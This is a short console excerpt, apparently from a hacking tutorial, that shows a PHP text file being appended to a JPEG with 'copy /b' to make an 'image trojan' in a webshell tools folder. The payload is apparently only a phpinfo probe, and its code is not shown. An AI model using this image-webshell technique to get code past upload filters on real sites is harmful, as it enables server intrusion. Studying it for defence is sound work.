 D:\H-tools\webshell\图片马>copy /b 1.jpg + /b phpinfo.txt 5-.jpg
1.jpg
phpinfo.txt
1 file(s) copied.
D:\H-tools\webshell\图片马>dir
Volume in drive D is 新加卷
Volume Serial Number is B60C-0C49
Directory of D:\H-tools\webshell\图片马
09/30/2018 06:11 PM <DIR> .
09/30/2018 06:11 PM <DIR> ..
09/30/2018 05:51 PM 28 1-php.txt
09/30/2018 06:09 PM 3,311 1.jpg
09/30/2018 06:11 PM 3,329 5-.jpg
09/30/2018 06:00 PM 18 phpinfo.txt